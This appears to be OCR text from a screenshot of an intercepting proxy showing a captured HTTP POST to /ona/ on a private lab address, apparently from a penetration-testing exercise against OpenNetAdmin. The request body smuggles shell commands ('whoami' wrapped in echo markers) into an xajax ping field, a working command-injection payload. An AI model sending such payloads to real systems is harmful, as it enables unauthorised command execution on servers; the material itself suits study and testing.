 Request to http://192.168.1.102:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /ona/ HTTP/1.1
2 Host: 192.168.1.102
3 User-Agent: curl/7.87.0
4 Accept: */*
5 Content-Length: 130
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo "BEGIN";whoami;echo
"END"&xajaxargs[]=ping